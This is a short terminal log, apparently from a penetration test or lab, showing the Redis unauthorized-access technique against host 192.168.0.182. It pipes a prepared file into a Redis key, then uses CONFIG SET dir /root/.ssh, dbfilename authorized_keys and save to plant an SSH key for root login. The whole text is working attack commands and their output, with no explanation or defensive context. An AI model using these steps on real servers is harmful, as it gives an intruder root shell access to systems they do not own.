 root@kali2020:~/.ssh#     cat 1.txt | redis-cli -h 192.168.0.182 -x set crack
OK
root@kali2020:~/.ssh# redis-cli -h 192.168.0.182
192.168.0.182:6379>     CONFIG GET dir
1) "dir"
2) "/var/www/html"
192.168.0.182:6379> config set dir /root/.ssh
OK
192.168.0.182:6379> CONFIG SET dbfilename authorized_keys
OK
192.168.0.182:6379> CONFIG GET dbfilename
1) "dbfilename"
2) "authorized_keys"
192.168.0.182:6379> save
OK
192.168.0.182:6379>
168.0.182:6379>